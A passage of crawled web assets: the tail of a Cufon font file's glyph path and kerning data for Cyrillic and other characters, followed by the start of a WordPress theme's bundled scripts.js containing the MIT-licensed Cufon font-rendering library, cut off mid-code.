"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"230,-91v0,63,-82,117,-139,69v-17,-13,-29,-31,-33,-57r-32,0r0,65v-1,14,-18,13,-18,0r0,-152v-1,-15,17,-11,18,-4r0,74r31,0v3,-44,44,-81,86,-81v43,0,87,42,87,86xm143,-159v-34,0,-68,29,-68,70v0,35,33,67,70,67v34,0,66,-27,67,-70v1,-33,-32,-67,-69,-67","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v1,-53,64,-51,120,-47v6,1,8,4,8,9r0,156v-2,9,-16,10,-17,-3r0,-68v-29,1,-53,-7,-66,14v-22,37,-19,58,-35,63v-6,-2,-9,-4,-9,-9v1,-9,30,-56,31,-71v-17,-6,-31,-21,-32,-44xm29,-138v-12,44,46,41,91,39r0,-60v-36,2,-83,-10,-91,21","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"59,-198v-11,-2,-11,-16,1,-16v11,1,9,15,-1,16xm100,-205v0,-7,4,-10,10,-9v7,2,9,15,-3,16v-5,-1,-7,-3,-7,-7xm0,-88v-2,-41,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-42,2,-81,-36,-83,-84xm150,-92v0,-29,-34,-68,-69,-62v-31,-1,-60,27,-64,62r133,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"109,-161v-34,0,-59,26,-59,72r0,74v-1,13,-16,14,-18,2r0,-190v-10,0,-26,3,-26,-8v0,-11,15,-9,26,-9v-5,-17,7,-43,18,-21r0,21v20,4,59,-10,63,10v-7,14,-44,4,-63,7r0,51v51,-53,128,-23,136,46v-6,54,21,132,-33,139v-17,2,-36,-17,-16,-23v13,6,32,6,32,-14r0,-98v1,-30,-23,-59,-60,-59","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0xm46,-210v2,-3,29,-53,39,-25v-4,8,-31,56,-39,25","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v4,-64,71,-109,126,-76v14,8,21,12,21,19v0,5,-3,8,-9,8v-30,-21,-65,-32,-96,-4v-16,15,-24,32,-24,47r87,0v10,2,10,16,0,16r-86,0v1,28,37,62,67,58v18,3,43,-14,53,-20v5,0,8,4,8,10v-46,63,-151,10,-147,-58","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"18,-94v-41,-33,13,-81,56,-81v28,0,56,13,67,43v0,4,-3,7,-9,8v-13,-8,-35,-37,-58,-32v-21,1,-44,9,-52,35v0,9,8,14,23,15v73,23,87,5,97,49v5,22,-36,55,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-88,-20,-91,-23","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-4,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152","w":75,"k":{"\u0458":53}},"\u0457":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm33,-229v-10,-2,-12,-19,3,-18v12,1,36,-5,36,8v0,9,-6,11,-15,10r0,207v16,-6,23,18,7,18v-14,0,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207r-7,0","w":115,"k":{"\u0458":57}},"\u0458":{"d":"73,-220v11,1,11,17,-1,17v-11,-2,-12,-15,1,-17xm73,-176v5,1,8,4,8,8r0,163v2,39,-31,74,-74,72v-8,-2,-11,-17,3,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8","w":115},"\u0459":{"d":"299,-52v0,22,-18,48,-44,48r-77,0v-5,-2,-7,-5,-7,-9r0,-147r-108,0r0,123v9,28,-52,45,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-4,2,-7,7,-9r128,0v5,2,7,4,7,7r0,70r63,0v23,-2,48,24,48,48xm281,-52v2,-39,-54,-30,-93,-31r0,61v40,-3,91,13,93,-30","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"261,-51v1,21,-18,47,-44,47r-76,0v-4,-2,-7,-4,-7,-7r0,-70r-109,0r0,67v-2,14,-17,12,-17,0r0,-153v0,-7,3,-10,10,-10v5,0,7,3,7,9r0,71r109,0r0,-73v1,-10,17,-10,17,0r0,72v55,0,107,-8,110,47xm242,-48v5,-41,-52,-32,-91,-33r0,59v38,-3,86,12,91,-26","w":276},"\u045b":{"d":"127,-159v-34,1,-58,24,-58,71r0,76v0,9,-18,12,-18,0r0,-192v-20,4,-64,-3,-37,-18r37,0v0,-10,-2,-26,9,-25v13,1,8,13,9,25r85,0v11,0,12,18,1,18r-86,0r0,53v51,-54,135,-21,135,46r0,93v0,8,-16,12,-17,0v-1,-70,15,-146,-60,-147","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5xm62,-210v2,-3,29,-53,39,-25v-5,6,-31,56,-39,25","w":167,"k":{"\u0458":38}},"\u045e":{"d":"69,-40v41,-92,47,-127,60,-134v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm118,-227v2,10,-25,36,-48,35v-21,-1,-39,-11,-46,-36v4,-14,18,-12,22,4v22,27,47,5,62,-13v6,1,10,5,10,10","w":160,"k":{"\u0458":38}},"\u045f":{"d":"17,-176v6,1,8,4,8,8r0,145r107,0r0,-144v0,-12,17,-11,17,-2r0,151v-2,23,-41,8,-61,12v-4,20,10,55,-9,60v-19,-6,-5,-40,-9,-60v-20,-3,-56,8,-62,-8r0,-154v0,-4,3,-7,9,-8","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v1,-12,17,-12,19,0r0,62v-1,6,-4,9,-9,9r-118,0r0,221v0,4,-3,7,-9,7v-6,0,-8,-4,-8,-9r0,-226v0,-6,2,-10,7,-11r118,0r0,-53","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"105,-238v17,5,9,44,9,64v0,8,-3,13,-9,15r-80,0r0,148v0,4,-2,6,-8,7v-6,-1,-9,-4,-9,-9r0,-153v0,-6,2,-9,7,-10r82,0v4,-21,-9,-54,8,-62","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8xm130,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18xm97,-230v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"130,-282v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-205v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"121,-278v-12,-1,-13,-17,0,-17v11,0,12,16,0,17xm162,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"86,-202v-11,-2,-12,-18,1,-18v12,1,11,17,-1,18xm128,-210v0,-13,17,-14,18,0v0,4,-4,7,-10,8v-6,-1,-8,-4,-8,-8xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0xm72,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"69,-41v41,-91,47,-126,60,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm49,-227v7,-16,15,-7,25,7v15,14,20,22,4,28v-4,2,-29,-30,-29,-35","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"206,-250v6,0,9,4,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,0v8,0,11,17,0,17r-94,0r0,103v0,13,-19,10,-18,0r0,-103v-17,-3,-49,9,-51,-10v3,-14,35,-6,51,-8r0,-107v1,-6,3,-9,8,-9r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"152,-177v5,1,7,3,7,8v0,6,-3,10,-9,10r-97,0r0,62r67,0v9,0,12,17,1,17r-68,0r0,66v-1,14,-17,13,-17,0r0,-66v-11,-1,-27,4,-27,-10v0,-10,16,-8,27,-8r0,-69v0,-6,1,-9,6,-10r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"151,-242v0,-4,3,-7,9,-7v6,2,9,3,9,7r0,115v28,-15,86,-110,90,-108v10,-10,41,-22,50,-6v1,7,-4,11,-13,10v-40,7,-61,64,-87,91r98,119v3,20,0,46,1,68v0,4,-3,6,-9,7v-18,-8,-4,-45,-8,-66r-93,-114v-9,9,-18,14,-29,17r0,96v-1,8,-18,11,-18,-1r0,-96v-9,-1,-19,-6,-30,-15r-97,118v-19,0,-14,-11,-1,-27r87,-106r-61,-81v-9,-15,-41,-1,-41,-24v27,-10,50,6,67,29r63,83r13,7r0,-116","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v1,-11,14,-13,17,-2r0,85v40,-15,49,-94,109,-92v15,4,9,21,-5,18v-30,0,-41,38,-58,55v1,2,35,35,71,88v-3,22,9,63,-9,70v-18,-8,-4,-45,-8,-66v-38,-47,-60,-73,-66,-78v-6,11,-17,18,-34,23v-4,20,11,58,-11,61v-12,-9,-4,-43,-6,-62v-11,1,-29,-11,-35,-23r-68,83v-17,2,-15,-9,-4,-23r61,-74v-20,-18,-26,-54,-64,-54v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v22,0,38,10,49,30v19,21,30,50,57,64r0,-85","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v0,-13,17,-11,17,0r0,113v25,-7,90,-113,90,-105v12,-11,24,-17,42,-17v15,-1,12,18,3,18v-20,0,-30,8,-43,25r-50,66v63,80,99,110,99,126r0,61v0,5,-3,8,-9,9v-18,-9,-4,-46,-8,-68r-93,-114v-8,8,-19,14,-31,17r0,94v-1,13,-17,14,-17,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v0,-14,17,-18,17,-5r0,85v37,-11,52,-96,110,-92v4,0,8,3,8,9v-1,10,-6,8,-14,8v-31,2,-39,37,-57,54v23,31,50,58,70,91v-3,22,8,61,-8,69v-19,-6,-5,-44,-9,-65r-63,-79v-13,14,-26,21,-37,23v-2,19,7,55,-8,61v-5,0,-9,-3,-9,-9r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"9,-240v0,-13,17,-12,17,-1r0,115v9,-3,18,-9,24,-18v3,-19,-9,-47,9,-52v10,-1,8,16,8,27v28,-27,40,-78,91,-80v14,-1,13,17,4,17v-20,-1,-29,7,-43,26r-51,66v62,75,96,116,100,123v-1,17,-12,12,-22,0r-79,-96v4,20,-5,58,-17,33r0,-37v-9,4,-18,8,-24,9r0,94v-1,14,-17,13,-17,0r0,-226","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"66,-125v33,-37,25,-47,71,-51v5,-1,6,4,9,8v-8,19,-35,3,-44,26r-29,37v23,31,51,57,71,91v-4,17,-14,7,-23,-4r-55,-67v-3,17,8,51,-8,55v-16,-1,-7,-29,-9,-44v-11,5,-18,8,-23,8v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,17,-13,17,-4r0,86v11,-5,19,-11,23,-20v0,-18,-5,-63,17,-43r0,21","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"160,-241v-1,-13,18,-10,17,-1r0,219v10,1,23,-3,25,6r0,64v0,5,-2,9,-8,9v-19,-6,-5,-41,-9,-61v-11,0,-26,1,-25,-9r0,-103r-134,0r0,102v-1,14,-18,13,-18,0r0,-224v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,107r134,0r0,-107","w":219},"\u04a3":{"d":"9,-166v-2,-13,16,-15,17,-2r0,71r108,0r0,-72v1,-10,17,-11,17,0r0,147v10,1,26,-3,26,7r0,62v0,4,-3,8,-9,9v-20,-6,-4,-41,-9,-61v-12,-1,-25,4,-25,-8r0,-68r-108,0r0,66v-1,13,-17,14,-17,1r0,-152","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-167v-1,-11,14,-12,17,-4r54,138r61,-143v7,0,12,3,12,8r-63,162r0,68v0,4,-3,7,-9,8v-6,-1,-8,-4,-8,-8r0,-66","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-57,85v24,4,63,-13,72,9v-5,19,-47,5,-70,9r0,87v0,14,-15,15,-18,4r0,-91r-62,1v-13,-4,-8,-19,5,-19r58,0r-77,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,5r0,-9r-63,-163v-1,-10,12,-11,16,-4r55,138r61,-143v7,0,12,3,12,8r-64,162r0,11r61,-1v9,0,13,18,1,20v-19,-2,-41,-1,-62,-1v-3,16,8,43,-8,47v-18,-3,-6,-30,-9,-47v-23,-3,-65,10,-71,-9v8,-18,48,-5,71,-9","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"188,-247v4,-5,16,-1,14,7v-22,35,-61,78,-86,113r82,105v30,-3,12,46,16,69v2,10,-18,11,-17,1r0,-53v-6,0,-10,-3,-13,-9r-79,-100r-74,97v-7,14,-21,16,-23,2v20,-29,63,-81,87,-113r-87,-112v2,-13,14,-11,19,-1r78,100","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-167v5,-15,13,-8,23,5r48,58r57,-70v4,-4,17,0,14,7r-60,77r57,70v5,-3,15,-2,15,5r0,62v0,4,-3,8,-9,9v-18,-7,-4,-40,-8,-60v-27,-15,-44,-51,-66,-73r-58,72v-7,4,-15,-4,-12,-13r59,-72v-19,-26,-43,-48,-60,-77","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-75v-45,-5,-78,-39,-78,-85r0,-81v1,-12,17,-12,17,1v-2,70,-5,142,61,145v4,-22,-10,-62,9,-70v6,1,9,4,9,8r0,64v65,-9,63,-73,61,-149v3,-11,14,-10,17,0r0,230v-1,10,-16,12,-17,0r0,-95v-22,19,-42,29,-61,32v-1,13,4,35,-9,34v-14,-1,-8,-21,-9,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-68v-43,-5,-55,-47,-51,-98v1,-14,16,-14,18,-4v-2,42,-1,74,33,85r0,-57v1,-11,16,-11,17,0r0,56v35,-6,33,-41,33,-83v0,-12,14,-11,17,0r0,157v-2,10,-17,11,-17,0r0,-70v-14,9,-25,13,-33,14v-3,14,8,39,-10,40v-14,-4,-4,-26,-7,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"96,-160v-39,0,-70,28,-70,81r0,67v-1,5,-3,8,-8,8v-6,-1,-9,-4,-9,-9r0,-229v0,-4,2,-7,8,-8v6,1,9,4,9,9r0,95v53,-63,157,-28,157,49r0,85v-1,10,-15,12,-17,1r0,-68v2,-51,-28,-81,-70,-81","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"89,-159v-34,0,-59,25,-59,71r0,76v0,8,-17,12,-17,0r0,-226v-1,-12,17,-10,17,-3r0,90v51,-53,136,-22,136,46r0,93v0,9,-18,12,-18,0v-2,-70,15,-147,-59,-147","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm23,-184v13,-36,62,-62,106,-64v58,-3,121,54,121,122v0,60,-53,122,-123,122v-58,0,-118,-54,-121,-119v0,-8,5,-13,12,-13r215,0v-4,-49,-48,-93,-104,-95v-37,-1,-69,19,-90,51v-3,9,-17,5,-16,-4","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"178,-90v2,42,-38,85,-86,86v-44,1,-87,-36,-86,-90v1,-6,4,-10,8,-10r145,0v-11,-43,-59,-69,-106,-44v-6,-1,-9,-4,-8,-10v-1,-8,19,-16,47,-18v43,-3,84,37,86,86xm24,-86v0,30,35,70,70,63v32,1,62,-27,66,-63r-136,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"233,-136v-4,-49,-48,-93,-104,-95v-51,-1,-98,39,-104,95r208,0xm24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"159,-98v-6,-32,-30,-59,-68,-59v-32,0,-60,21,-66,59r134,0xm25,-80v5,71,127,79,134,0r-134,0xm7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});


--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14
body_size: 43702
content:
// Theme JavaScript depencies in one file for performance reasons

/********************************************************************************************

          Cufon font render
          
********************************************************************************************/

/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var 